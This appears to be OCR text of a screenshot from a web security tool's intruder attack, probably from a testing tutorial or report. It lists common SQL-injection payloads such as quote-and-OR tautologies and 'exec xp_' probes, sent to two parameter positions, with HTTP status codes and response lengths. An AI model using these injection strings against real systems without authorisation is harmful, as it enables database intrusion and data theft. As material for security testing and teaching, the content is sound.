 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
0 200 26692
1 1 1'1 503 434
2 1 1 exec sp_ (or exec xp_) 404 22228
3 1 1 and 1=1 404 22228
4 1 1' and 1=(select count(*) from ... 503 434
5 1 1 or 1=1 404 22228
6 1 1' or '1'='1 404 22228
7 1 1or1=1 404 22228
8 1 1'or'1'='1 404 22228
9 1 fake@ema'or'il.nl'='il.nl 404 22228
10 2 1'1 200 26692
11 2 1 exec sp_ (or exec xp_) 200 26692
12 2 1 and 1=1 200 26692
13 2 1' and 1=(select count(*) from ... 200 26692
14 2 1 or 1=1 200 26692
15 2 1' or '1'='1 200 26692
16 2 1or1=1 200 26692
Request Response
Raw Headers Hex
Content-Length: 35
Connection: close
Content-Type: text/html
503 Service Temporarily Unavailable
? < + > Type a search term 0 matches
Finished